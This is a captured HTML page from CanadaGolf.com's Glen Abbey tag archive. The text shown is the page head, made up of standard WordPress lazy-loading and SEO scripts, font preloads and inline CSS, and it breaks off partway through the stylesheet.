

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/golf/glen-abbey/
body_size: 21309
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glen Abbey Archives - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}.fa-tag:before{content:"\f02b"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.archive-header p,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ul ul{margin:0 1.5em}li li,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-large,.size-medium,img{max-width:100%;height:auto}input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.archive-header{margin:0 5.556% 1.125em;padding-bottom:.75em;border-bottom:1px solid #dcdcdc}.archive-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.archive-header h1{font-size:1em;line-height:1.5;font-family:"PT Sans",sans-serif;font-weight:700}.archive-header h1+p{margin-top:.375em}.archive-header i{margin-right:3px}.archive-header p{font-style:italic}.archive-header p:first-child{margin-top:0}.archive-header p:last-child{margin-bottom:.375em}.archive .entry:last-child,.search .entry:last-child{border-bottom:none;padding-bottom:0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.archive-header{margin:0 2.778% 1.125em}.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.archive-header{margin:0 0 1.125em}.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup .close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 2.778%}.search-form-popup 